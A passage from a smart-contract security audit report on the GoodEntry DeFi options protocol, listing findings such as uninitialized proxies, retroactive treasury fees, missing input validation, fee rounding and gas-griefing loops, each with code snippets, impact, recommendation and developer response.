EaEach of these contracts' initialization function is named initProxy (except for UniswapV2Position , whose initialization function is named initAmm).

Each implementation uses a custom mechanism (or relies on a parent contract's custom mechanism) to prevent being called more than once.

Furthermore, none of the implementations prevent an attacker from calling initProxy on the implementation contract, which would allow them to own the implementation.

**Impact** An attacker controlling the implementation may open up potential attack vectors for scams.

Moreover, the non-standard approach to initialization may confuse developers or lead someone to forget to initialize a contract in future iterations.

**Recommendation** Inherit from OpenZeppelin's [Initializable](https://github.com/OpenZeppelin/openzeppelin-contracts/blob/master/contracts/proxy/utils/Initializable.sol) base contract. Have each (nonabstract) initialization method use the initializer modifier. Add a constructor which calls \_disableInitializers().

**Developer Response** The contracts are intended to be created using the core function createVault. As implementations are whitelisted, we do not need to worry about the possibility of third parties improperly forking our contracts.

The OpenZeppelin code is quite extensive, but we feel the current simple require statement is clear and sufficient.

#### <span id="page-34-0"></span>**4.1.11 V-GDE-VUL-011: Retroactive fees**



The owner of GoodEntryCore may change the treasury share at any time.

```
1 function setTreasury(address _treasury, uint8 _treasuryShare) public onlyOwner {
2 require(_treasury != address(0x0), "GEC: Invalid Treasury");
3 require(_treasuryShare <= 100, "GEC: Invalid Treasury Share");
4 treasury = _treasury;
5 treasuryShare = _treasuryShare;
6 emit SetTreasury(_treasury, _treasuryShare);
7 }
```
**Snippet 4.13:** Definition of setTreasury() in GoodEntryCore.

This fee will then be applied the next time fees are claimed from an AMM, even though those fees were accrued when the treasuryShare had a different value.

**Impact** Increases in the treasuryShare may overcharge liquidity providers on already-earned fees.

**Recommendation** Claim fees before setting a new treasuryShare value.

**Developer Response** We responded by acknowledging the concern but stating that it is not possible to loop through all existing vaults without making them enumerable. We mentioned that in a situation like Uniswap where vaults are permissionlessly spawned with a TWAP oracle on new pairs, it would be impossible to do so. We believe it is acceptable to leave it as it is, considering that ownership will be in a timelock and this type of change will happen after a vote.

#### <span id="page-35-0"></span>**4.1.12 V-GDE-VUL-012: Use of magic number literals**



The codebase uses magic literal numbers across the code base. A few example are

 $1 | \nrequire(timeToExpiry \ge 86400, "GEP: Min\;Duration 1D")$ ;

**Snippet 4.14:** Snippet from openFixedPosition()

1 **require**(collateralAmount >= 1e6, "GEP: Min Collateral Error");

**Snippet 4.15:** Snippet from openStreamingPosition() in GoodEntryPositionManager

```
1 function getOptionPrice(bool isCall, address baseToken, address quoteToken, uint
      strike, uint timeToExpirySec, uint utilizationRateX8)
2 public view returns (uint optionPrice)
3 {
4 uint priceX8 = getAssetPrice(baseToken) * 1e8 / getAssetPrice(quoteToken);
5
6 uint8 volLengthInDays = 10;
7 (uint volatility, uint realLength) = _volatility(baseToken, volLengthInDays);
8 // Base volatility for pairs with missing data: 1000 (e.g, new Uniswap pair using
       TWAP price)
9 if (realLength < volLengthInDays) volatility = ((volLengthInDays - realLength) *
      1000 + realLength * volatility) / volLengthInDays;
10 // IV > RV usually for options, so mark up volatility for option pricing
11 volatility = volatility * 135 / 100;
12 // Use the utilization rate to boost IV up: vol = vol * ( 1 + log(
      utilizationRateX8)/10)
13 volatility = volatility * (100 + 50 * Math.log10(utilizationRateX8 / 1e8) ) /
      100;
14
15 // values used are e18, multiply by 1e10 for precision and divide back afterwards
16 (uint callPrice, uint putPrice) = BlackScholes.optionPrices(BlackScholes.
      BlackScholesInputs({
17 | timeToExpirySec: timeToExpirySec,
18 volatilityDecimal: volatility * 1e10,
19 spotDecimal: priceX8 * 1e10, // DecimalMath uses 18 decimals while oracle
      price uses 8
20 strikePriceDecimal: strike * 1e10,
21 rateDecimal: _riskFreeRate * 1e10
22 }));
23 optionPrice = (isCall ? callPrice : putPrice) / 1e10;
24 if (optionPrice == 0) optionPrice = 1e6; // min option price $0.0125 }
26 }
```

```
Snippet 4.16: Snippet from getOptionPrice() in GoodEntryOracle
```
1 **require**(collateralAmount >= 1e6, "GEP: Min Collateral Error");

**Snippet 4.17:** Snippet from openPosition() in GoodEntryPositionManager()

```
1 require(collateralAmount >= 1e6, "GEP: Min Collateral Error");
```
**Snippet 4.18:** Snippet from getFeesAccumulated() in GoodEntryPositionManager()

<sup>1</sup> **uint** fee = amount \* getAdjustedBaseFee(token == **address**(baseToken)) / 1e4;

**Snippet 4.19:** Snippet from withdraw() in GoodEntryVaultBase.sol

Snippets from deposit() in GoodEntryVaultBase.sol

```
1 \miduint fee = amount * adjBaseFee / 1e4;
1 \mid \textbf{if} (tSupply == 0 || vaultValueX8 == 0)
2 liquidity = valueX8 * 1e10;
```

```
1 function getBasePrice() public view returns (uint priceX8) {
2 priceX8 = oracle.getAssetPrice(address(baseToken)) * 1e8 / oracle.getAssetPrice(
      address(quoteToken));
3 }
```
**Snippet 4.20:** Function getBasePrice() in GoodEntryVaultBase.sol

```
1 function setBaseFee(uint24 newBaseFeeX4) public onlyOwner {
2 require(newBaseFeeX4 < 1e4, "VC: Invalid Base Fee");
3 baseFeeX4 = newBaseFeeX4;
4 emit SetFee(newBaseFeeX4);
5}
```
**Snippet 4.21:** Function setBaseFee() in VaultConfigurator.sol

```
1 if (realLength < volLengthInDays) volatility = ((volLengthInDays - realLength) * 1000
       + realLength * volatility) / volLengthInDays;
2 // IV > RV usually for options, so mark up volatility for option pricing
3 | volatility = volatility * 135 / 100;
4 // Use the utilization rate to boost IV up: yol = yol * ( 1 + log(utilizationRateX8)
      /10)
5 \midvolatility = volatility * (100 + 50 * Math.log10(utilizationRateX8 / 1e8) ) / 100;
```
**Snippet 4.22:** Snippet from getOptionPrice() in GoodEntryOracle.sol

1 // Funding rate in quoteToken per second X10  $2 \text{ } \frac{1}{2}$  uint fundingRateX10 = 1e10  $*$  optionPrice / streamingOptionTTE;

**Snippet 4.23:** Snippet from openPosition() in GoodEntryPositionManager.sol

**Impact** If a value is used in multiple locations, it will have to be updated in all the locations if the value changes in further upgrades. This process is susceptible to mistakes.

#### *34 4 Vulnerability Report*

**Recommendation** Declare constants for these literals and use these constants at use sites. See also [V-GDE-VUL-016.](#page-41-0)

**Developer Response** We have replaced the hard-coded constants with solidity constants.

### **Severity** Warning **Commit Commit a86b0ae Type** Data Validation **Status** Intended Behavior **File(s)** contracts/vaults/GoodEntryVaultBase.sol **Location(s)** setTvlCap()

#### <span id="page-38-0"></span>**4.1.13 V-GDE-VUL-013: Missing validation on TVL cap**

**Confirmed Fix At**

The protocol caps the TVL in the vault at a value set in tvlCap. This variable is checked in the deposit() function in GoodEntryVaultBase.

```
1 require(tvlCap == 0 || tvlCap > valueX8 + vaultValueX8, "GEV: Max Cap Reached");
```

```
Snippet 4.24: Function deposit() in GoodEntryVaultBase.sol
```
This variable is set in the onlyOwner protected function setTvlCap() in VaultConfigurator.

```
1 function setTvlCap(uint96 newTvlCap) public onlyOwner {
2 tvlCap = newTvlCap;
3 emit SetTvlCap(newTvlCap);
4}
```
**Snippet 4.25:** Function setTvlCap() in VaultConfigurator

The variable newTvlCap is not validated to have a upper/lower bound.

**Impact** The newTvlCap passed to setTvlCap() may be smaller than the current total value locked. This will prevent any deposits until enough value is withdrawn and may mislead users of the protocol who assume the total value locked is at most tvlCap.

**Recommendation** Check if the total value locked is less than or equal to newTvlCap.

**Developer Response** There is no reason to prevent reducing caps on some vaults. If the cap is below the current TVL, users can only withdraw.



#### <span id="page-39-0"></span>**4.1.14 V-GDE-VUL-014: Missing validations in vault initialization**

All vaults in the protocol inherit from GoodEntryVaultBase.sol. This contract defines a function initProxy() which performs necessary initializations.

```
1 function initProxy(address _baseToken, address _quoteToken, address _positionManager,
       address weth, address _oracle) public virtual {
2 require(address(goodEntryCore) == address(0), "GEV: Already Init");
3 goodEntryCore = IGoodEntryCore(msg.sender);
4 baseToken = ERC20( baseToken);
5 \mid quoteToken = ERC20(_quoteToken);
6 oracle = IGoodEntryOracle(_oracle);
7 WETH = IWETH(weth);
8 \mid positionManager = GoodEntryPositionManager(_positionManager);
9 }
```
#### **Snippet 4.26:** Definition of initProxy() in GoodEntryVaultBase.sol

The definition of this function does perform non-zero validation of

- ▶ \_baseToken
- ▶ \_quoteToken
- ▶ \_oracle

initProxy() is called from createVault() in GoodEntryCore which allows for permission less creations so it is possible for these arguments to be passed in erroneously.

**Impact** This would lead to creation of unusable vaults due to configuration errors.

**Recommendation** Check if the arguments to initProxy() are non-zero.

**Developer Response** We applied the recommendation.



#### <span id="page-40-0"></span>**4.1.15 V-GDE-VUL-015: Unchecked return from withdrawAmm**

The function withdrawAmm() in GoodEntryVaultUniV2, GoodEntryVaultUniV3, and GoodEntryVaultAlgebra19 does not set its return values.

```
1 function withdrawAmm() internal override(UniswapV3Position, GoodEntryVaultBase)
      returns (uint baseAmount, uint quoteAmount) {
2 UniswapV3Position.withdrawAmm();
3 }
```
**Snippet 4.27:** Definition of withdrawAmm()

**Impact** The return value for withdrawAmm() will always be zero.

**Recommendation** Return the value returned by the parent implementation.

**Developer Response** We applied the recommendation.

#### <span id="page-41-0"></span>**4.1.16 V-GDE-VUL-016: Inconsistent decimals**



The GoodEntry protocol uses several different constants related to reserve limits and fees.

```
1 contract GoodEntryCore is Ownable, IGoodEntryCore {
2 // [VERIDISE] ...
3 /// @notice Treasury fee share in percent
4 uint8 public treasuryShare = 20;
```
**Snippet 4.28:** Definition of treasuryShare in GoodEntryCore.

```
1 abstract contract VaultConfigurator is Ownable {
2 // [VERIDISE] ...
3 /// @notice Pool base fee
4 \vert uint24 public baseFeeX4 = 20;
5 /// @notice Percentage of assets deployed in a full range
6 uint8 public ammPositionShare = 50;
7 /// @notice Max vault TVL with 8 decimals, 0 for no limit
8 uint96 public tvlCap;
```
#### **Snippet 4.29:** Constants in VaultConfigurator.

These values each use a different number of decimals: 2 for treasuryShare and ammPositionShare, 4 for baseFeeX4, and 8 for tvlCap.

**Impact** Using only two decimals may lead to a significant loss of precision. For the treasuryShare computations, it may also result in the treasury receiving fewer fees than expected.

Otherwise, developers or users may be confused about the number of decimals for a specific constant.

**Recommendation** We would recommend adding a constant decimals variable for each fixed-point value.

For example, adding

- <sup>1</sup> **constant** FEE\_DECIMALS = 10\_000;
- <sup>2</sup> **constant** TVL\_DECIMALS = 10\_000\_000;
- <sup>3</sup> **constant** SHARE\_DECIMALS = 100;

This revision will make the code more robust to future decimal changes and ensure the number of decimals in each value is clear.

If this is not feasible, we recommend the developers follow the same naming convention for any value with a fixed number of decimals. For example, change the name of ammPositionShare to ammPositionShareX2.

Finally, we recommend increasing the number of share decimals from two.

**Developer Response** We have responded to the recommendation by stating that we have renamed the necessary variables to explicit decimals, such as tvlCapX8. We also decided that having higher granularity than necessary for treasuryShare would be unnecessary for our application.

#### <span id="page-43-0"></span>**4.1.17 V-GDE-VUL-017: Caps not checked in initialization**



When setting the GoodEntryCore.treasuryShare field, or any of the settable VaultConfigurator fields, certain caps are checked.

```
1 function setAmmPositionShare(uint8 _ammPositionShare) public onlyOwner {
2 require(_ammPositionShare < 100, "VC: Invalid FRS");
3 ammPositionShare = _ammPositionShare;
4 emit SetAmmPositionShare(_ammPositionShare);
5}
6
7 function setBaseFee(uint24 newBaseFeeX4) public onlyOwner {
8 require(newBaseFeeX4 < 1e4, "VC: Invalid Base Fee");
9 baseFeeX4 = newBaseFeeX4;
10 emit SetFee(newBaseFeeX4);
11 }
```
**Snippet 4.30:** Setters in VaultConfigurator

```
1 function setTreasury(address _treasury, uint8 _treasuryShare) public onlyOwner {
2 require(_treasury != address(0x0), "GEC: Invalid Treasury");
3 require(_treasuryShare <= 100, "GEC: Invalid Treasury Share");
4 treasury = _t treasury;
5 treasuryShare = _treasuryShare;
6 emit SetTreasury(_treasury, _treasuryShare);
7 }
```
**Snippet 4.31:** Setter for GoodEntryCore.treasuryShare.

None of these caps are checked during initialization. Further, the base fee may be set to any value up to 99.99%.

**Impact** Future changes to the initial values may violate the provided maxima.

Further, a large base fee may be set by the owner with no warning. Since users only receive (approximately) 1-baseFee/1e4 fraction of the value of their liquidity tokens, setting the baseFee to 99.99% would decrease the value of vault tokens to next-to-nothing without warning.

**Recommendation** Set a cap on the baseFee so that users have at least some guarantee on the value of their liquidity tokens.

Make the maximum values for each fee/share constants, and check them during construction/initialization. See also [V-GDE-VUL-016.](#page-41-0)

**Developer Response** We expect users to check the deployment and initial contract state.

#### <span id="page-45-0"></span>**4.1.18 V-GDE-VUL-018: Truncation leaves dust**



The below code snippets computes fees.

```
1 /// @notice Callback after fees are claimed to reserve fees
2 function _afterClaimFees(uint baseAmount, uint quoteAmount) internal override {
3 uint treasuryShare = uint(goodEntryCore.treasuryShare());
4 if(treasuryShare > 0) sendToTreasury(baseAmount * treasuryShare / 100, quoteAmount
      * treasuryShare / 100);
5 uint valueFees = baseAmount * oracle.getAssetPrice(address(baseToken)) / 10**
    baseToken.decimals()
6 + quoteAmount * oracle.getAssetPrice(address(quoteToken)) / 10**
     quoteToken.decimals();
7 reserveFees(baseAmount * (100-treasuryShare) / 100, quoteAmount * (100-
      treasuryShare) / 100, valueFees);
8 }
```
**Snippet 4.32:** \_afterClaimFees(), defined in GoodEntryVaultUniV2 and GoodEntryVaultAlgebra19.

The fees are computed in the code as shown below.

```
1 fee = amount * feeNumerator / feeDenominator
2 amountLessFee = amount * (feeDenominator - feeNumerator) / feeDenominator
```
This rounds the fees down, when instead they should be rounded up.

**Impact** A small amount of (fractional) tokens will be lost in fees.

**Recommendation** Compute amountLessFee as amount - fee.

**Developer Response** We applied the recommendation.



#### <span id="page-46-0"></span>**4.1.19 V-GDE-VUL-019: Fixed position strikes are not validated**

The GoodEntry protocol regularly iterates over all of the strike prices at which a position is open. To mitigate the costs, only certain strike prices are allowed. These strike prices are determined by the StrikeManager class.

```
1 function getStrikeSpacing(uint price) public pure returns (uint) {
2 // price is X8 so at that point it makes no much sense anyway, meme tokens like PEPE
     not supported
3 if (price < 100) return 1;
4 else if(price >= 100 && price < 500) return 1;
5 else if(price >= 500 && price < 1000) return 2;
6 else // price > 1000 (x8)
7 return getStrikeSpacing(price / 10) * 10;
8 }
```
**Snippet 4.33:** Function which computes the strike spacing for a given price.

However, prices not on the strike spacing may be set for fixed positions. In the below definition of openFixedPosition, strike is only validated to be above the current base price.

```
1 function openFixedPosition(bool isCall, uint strike, uint notionalAmount, uint
      timeToExpiry) external returns (uint tokenId){
2 require(timeToExpiry >= 86400, "GEP: Min Duration 1D'');
3 uint basePrice = IGoodEntryVault(vault).getBasePrice();
4 require((isCall && basePrice <= strike) || (!isCall && basePrice >= strike), "GEP:
      Not OTM");
5 return openPosition(isCall, strike, notionalAmount, 0, timeToExpiry);
6 }
```

```
Snippet 4.34: Definition of openFixedPosition()
```
In openPosition(), strike is only validated for streaming positions.

```
1 function openPosition(bool isCall, uint strike, uint notionalAmount, uint
      collateralAmount, uint timeToExpiry) internal returns (uint tokenId) {
2 uint basePrice = IGoodEntryVault(vault).getBasePrice();
3 bool isStreamingOption = strike == 0;
4 if(isStreamingOption) strike = isCall ? StrikeManager.getStrikeAbove(basePrice) :
      StrikeManager.getStrikeBelow(basePrice);
```
**Snippet 4.35:** The first part of the openPosition() function.

This means that, for fixed positions, any strike price may be provided, increasing gas costs for users of the protocol.

#### *44 4 Vulnerability Report*

**Impact** Users of the protocol may find that gas costs increase very rapidly. This may make options which are in-the-money non-profitable.

**Recommendation** Map the strike value to a strike for both fixed and streaming positions, or validate that strikes passed to fixed positions lie on the spacing specified by StrikeManager.

**Developer Response** We applied the recommendation.

#### **Severity** Warning **Commit a86b0ae Type** Usability Issue **Status** Acknowledged **File(s)** contracts/PositionManger/GoodEntryPositionManager.sol **Location(s)** getAssetsDue(), \_isEmergencyStrike() **Confirmed Fix At**

#### <span id="page-48-0"></span>**4.1.20 V-GDE-VUL-020: Opening positions may be griefed**

The functions \_isEmergencyStrike() and getAssetsDue() iterate over the entire openStrikes array.

```
1 function _isEmergencyStrike(uint strike) internal view returns (bool isEmergency) {
2 if (openStrikes.length < MAX_OPEN_STRIKES || openStrikes.length < 2) return false;
3 // Skip 1st entry which is 0
4 uint minStrike = openStrikes[1];
5 uint maxStrike = minStrike;
6 // loop on all strikes
7 for (uint k = 1; k < openStrikes. length; k++){
8 if (openStrikes[k] > maxStrike) maxStrike = openStrikes[k];
9 if (openStrikes[k] < minStrike) minStrike = openStrikes[k];
10 }
11 isEmergency = strike == maxStrike | \cdot | strike == minStrike;
12 }
```
**Snippet 4.36:** Definition of \_isEmergencyStrike(). getAssetsDue() has a similar implementation, but sums up the result of getValueAtStrike() evaluated at each strike price.

Note that \_isEmergencyStrike() is called inside closePosition() when closing an unexpired position with sufficient collateral which msg.sender does not own. getAssetsDue() is called in openPosition() when the utilization rate is checked (getUtilizationRate() -> GoodEntryVaultBase .getReserves() -> getAssetsDue()). Based on brief profiling efforts, the call to getAssetsDue() is roughly 3 times more expensive than the call to \_isEmergencyStrike().

This can lead to very large gas costs. If openStrikes is large enough, the gas costs may become large enough to reach the block limit. Even if below the limit, they may become prohibitively expensive.

**Impact** If enough strikes are open, it may become impossible to open any position. In this case, closing a position should be possible, but will also be very expensive.

A well-funded account intent on griefing the protocol may prevent operations for an arbitrary amount of time (determined by their funding). However, this would be a very expensive undertaking.

See related issue [V-GDE-VUL-005.](#page-22-0)

**Recommendation** Perform detailed profiling on the cost of opening position and closing an emergency position with the compiled code which will be deployed on-chain. Perform this profiling with various lengths of openStrikes, from 0 up to the current block gas limit.

Include this profiling in the protocol documentation so that the cost to DoS the profile is clear to options buyers.

**Developer Response** We plan to make the MAX\_OPEN\_STRIKES constant very chain dependent so that this is not a problem for users in practice.



#### <span id="page-50-0"></span>**4.1.21 V-GDE-VUL-021: VIP discount is lower than non-VIPs**

The referee discount for VIPs is lower than that for non-VIPs.

1 **uint16 public** discountReferee = 1000;  $2 \times 2$  **uint16 public** discountRefereeVip = 800;

**Snippet 4.37:** Fee definitions in Referrals

**Impact** Users designated as VIPs will receive a lower discount than non-VIPs.

**Recommendation** Make the VIP discount higher than non-VIPs.

**Developer Response** We have adjusted the non-VIP discount to 5%.

#### <span id="page-51-0"></span>**4.1.22 V-GDE-VUL-022: Referrer discount is unlimited and permissionless**



Anyone may become a referrer by calling registerName() in Referrals.

```
1 function registerName(bytes32 name) public {
2 require(_referrerNames[name] == address(0x0), "Already registered");
3 _referrerNames[name] = msg.sender;
4}
```
**Snippet 4.38:** Definition of registerName()

This means that any account may first call registerName(), then call registerReferrer() to receive both the referrer rebate and referee discount.

```
1 function registerReferrer(bytes32 name) public {
```
**Snippet 4.39:** Signature of registerReferrer()

Since the referrer fee discount is never revoked, and can be used more than once, the true price of a vault option must always take into account the referee discount.

**Impact** Vault liquidity providers must take into account that every option user may make themselves a referee. Note also that the discounts' only limits are that they cannot be 100%. However, they can be set to as large as 99.99%.

```
1 function setReferralDiscounts(uint16 _rebateReferrer, uint16 _rebateReferrerVip,
      uint16 _discountReferee, uint16 _discountRefereeVip) public onlyOwner {
2 require(_rebateReferrer < 10000 && _rebateReferrerVip < 10000 && _discountReferee <
       10000 && _discountRefereeVip < 10000, "GEC: Invalid Discount");
```
**Snippet 4.40:** Caps on referee discounts and referrer rebates.

**Recommendation** Consider using some method to limit the number of referee discounts, such as requiring referrers to have some sort of stake in the vault and limiting their number of referees.

**Developer Response** Referral rebates are included in the IV markup in the option price. We have added a check to prevent self-referral. In the long term, we plan on reducing regular rebates.

#### <span id="page-52-0"></span>**4.1.23 V-GDE-VUL-023: lpToken not validated**



When being initialized, the UniswapV2Position uses the IUniswapV2Factory to get the Uniswap pair associated to the tokens.

```
1 function initAmm(address _baseToken, address _quoteToken) internal {
2 | lpToken = IUniswapV2Factory(ROUTER_V2.factory()).getPair(_baseToken, _quoteToken);
3 }
```
#### **Snippet 4.41:** Initializer for UniswapV2Position

If the pool does not exist, getPair() [returns the 0-address.](https://docs.uniswap.org/contracts/v2/reference/smart-contracts/factory#getpair)

**Impact** If a vault is created for a non-existent pool, the deployment may succeed, wasting deployer gas and leading to an invalid vault.

**Recommendation** Require the lpToken to be non-zero.

**Developer Response** We applied the recommended fix.

#### <span id="page-53-0"></span>**4.1.24 V-GDE-VUL-024: Can open streaming position via openFixedPosition()**



By passing strike = 0 to openFixedPosition(), one can open a streaming position.

```
1 function openFixedPosition(bool isCall, uint strike, uint notionalAmount, uint
      timeToExpiry) external returns (uint tokenId){
2 require(timeToExpiry >= 86400, "GEP: Min Duration 1D'');
3 uint basePrice = IGoodEntryVault(vault).getBasePrice();
4 require((isCall && basePrice <= strike) || (!isCall && basePrice >= strike), "GEP:
      Not OTM");
5 return openPosition(isCall, strike, notionalAmount, 0, timeToExpiry);
6 }
7
8 function openStreamingPosition(bool isCall, uint notionalAmount, uint
      collateralAmount) external returns (uint tokenId){
9 require(collateralAmount >= 1e6, "GEP: Min Collateral Error");
10 // Use 0 as strike for streaming option, it will take the closest one
11 return openPosition(isCall, 0, notionalAmount, collateralAmount, 0);
12 }
13
14 function openPosition(bool isCall, uint strike, uint notionalAmount, uint
      collateralAmount, uint timeToExpiry) internal returns (uint tokenId) {
15 uint basePrice = IGoodEntryVault(vault).getBasePrice();
16 bool isStreamingOption = strike == 0;
```
**Snippet 4.42:** Definitions of openFixedPosition(), openStreamingPosition(), and the beginning of openPosition().

By executing via openFixedPosition() instead of openStreamingPosition(), the client may pass a collateralAmount of 0 to the streaming position, bypassing the "GEP: Min Collateral Error" check in openStreamingPosition().

**Impact** Users of the protocol may pass less than the minimum amount of collateral. While this means they are likely to be liquidated, it may allow for cheaper use of the position manager than intended.

**Recommendation** Require the strike price to be non-zero in openFixedPosition(). See also [V-GDE-VUL-019.](#page-46-0)

**Developer Response** We have updated the strike manager to consider 0 as an invalid strike price.

#### <span id="page-54-0"></span>**4.1.25 V-GDE-VUL-025: Tokens with sender hooks may bypass utilization rate**

